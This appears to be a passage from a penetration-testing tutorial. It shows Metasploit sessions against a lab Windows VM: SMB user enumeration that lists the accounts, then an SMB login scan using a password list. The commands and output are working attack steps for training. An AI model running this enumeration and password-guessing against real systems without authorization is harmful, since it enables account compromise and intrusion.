 4. The SMB User Enumeration auxiliary module allows us to determine what local
users exist via the SAM RPC service:
msf > use auxiliary/scanner/smb/smb_enumusers
msf auxiliary(smb_enumusers) > set SMBPASS vagrant
SMBPASS => vagrant
msf auxiliary(smb_enumusers) > set SMBUSER vagrant
SMBUSER => vagrant
msf auxiliary(smb_enumusers) > set RHOSTS 192.168.216.10
RHOSTS => 192.168.216.10
msf auxiliary(smb_enumusers) > run
[+] 192.168.216.10:445 - VAGRANT-2008R2 [ Administrator,
anakin_skywalker, artoo_detoo, ben_kenobi, boba_fett, chewbacca,
c_three_pio, darth_vader, greedo, Guest, han_solo, jabba_hutt,
jarjar_binks, kylo_ren, lando_calrissian, leia_organa,
luke_skywalker, sshd, sshd_server, vagrant ] ( LockoutTries=0
PasswordMin=0 )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_enumusers) >
5. The SMB Login Check Scanner auxiliary module will test an SMB login on a
range of machines and report successful logins:
msf > use auxiliary/scanner/smb/smb_login
msf auxiliary(smb_login) > set RHOSTS 192.168.216.10
RHOSTS => 192.168.216.10
msf auxiliary(smb_login) > set SMBUSER vagrant
SMBUSER => vagrant
msf auxiliary(smb_login) > set PASS_FILE /root/password.lst
PASS_FILE => /root/password.lst
msf auxiliary(smb_login) > run
...
[*] 192.168.216.10:445 - 192.168.216.10:445 - Domain is ignored for
user vagrant
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_login) >